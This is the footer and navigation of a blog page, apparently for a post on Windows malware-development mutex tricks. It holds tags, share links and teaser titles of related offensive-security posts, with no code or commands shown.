      <footer class="page__meta">
        
        
  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-tags" aria-hidden="true"></i> Tags: </strong>
    <span itemprop="keywords">
    
      <a href="/tags/#injection" class="page__taxonomy-item p-category" rel="tag">injection</a><span class="sep">, </span>
    
      <a href="/tags/#malware" class="page__taxonomy-item p-category" rel="tag">malware</a><span class="sep">, </span>
    
      <a href="/tags/#red-team" class="page__taxonomy-item p-category" rel="tag">red team</a><span class="sep">, </span>
    
      <a href="/tags/#win32api" class="page__taxonomy-item p-category" rel="tag">win32api</a><span class="sep">, </span>
    
      <a href="/tags/#windows" class="page__taxonomy-item p-category" rel="tag">windows</a>
    
    </span>
  </p>




  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/categories/#malware" class="page__taxonomy-item p-category" rel="tag">malware</a>
    
    </span>
  </p>


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time class="dt-published" datetime="2023-01-04T00:00:00+00:00">January 4, 2023</time></p>

      </footer>

      <section class="page__share">
  
    <h4 class="page__share-title">Share on</h4>
  

  <a href="https://twitter.com/intent/tweet?via=cocomelonckz&text=Malware+development+tricks%3A+part+26.+Mutex.+C%2B%2B+example.%20https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F01%2F04%2Fmalware-tricks-26.html" class="btn btn--twitter" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Twitter"><i class="fab fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F01%2F04%2Fmalware-tricks-26.html" class="btn btn--facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook"><i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F01%2F04%2Fmalware-tricks-26.html" class="btn btn--linkedin" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a>
</section>


      
  <nav class="pagination">
    
      <a href="/malware/2022/12/21/malware-tricks-25.html" class="pagination--pager" title="Malware development tricks: part 25. EnumerateLoadedModules. C++ example.
">Previous</a>
    
    
      <a href="/persistence/2023/01/19/malware-pers-21.html" class="pagination--pager" title="Malware development: persistence - part 21. Recycle Bin, My Documents COM extension handler. Simple C++ example.
">Next</a>
    
  </nav>

    </div>

    
  </article>

  
  
    <div class="page__related">
      <h2 class="page__related-title">You may also enjoy</h2>
      <div class="grid__wrapper">
        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/184/2025-11-14_09-56.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/linux/2025/11/14/linux-hacking-8.html" rel="permalink">Linux hacking part 8: Linux password-protected bind shell. Simple NASM example
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/183/2025-10-22_01-14.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/malware/2025/10/30/malware-tricks-54.html" rel="permalink">Malware development trick 54: steal data via legit Angelcam API. Simple C example.
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/182/2025-10-23_18-30_1.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/malware/2025/10/22/malware-tricks-53.html" rel="permalink">Malware development trick 53: steal data via legit XBOX API. Simple C example.
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/181/2025-10-20_09-39.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/malware/2025/10/19/malware-tricks-52.html" rel="permalink">Malware development trick 52: steal data via legit Slack API. Simple C example.
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
      </div>
    </div>
  
  
</div>
    </div>

    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
          <li><a href="https://twitter.com/cocomelonckz" rel="nofollow noopener noreferrer"><i class="fab fa-twitter" aria-hidden="true"></i> Twitter</a></li>
        
      
        
          <li><a href="https://github.com/cocomelonc/" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
          <li><a href="https://www.linkedin.com/in/zhassulan-zhussupov-cocomelonc/" rel="nofollow noopener noreferrer"><i class="fab fa-linkedin" aria-hidden="true"></i> LinkedIn</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2025 cocomelonc. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>










  </body>
</html>
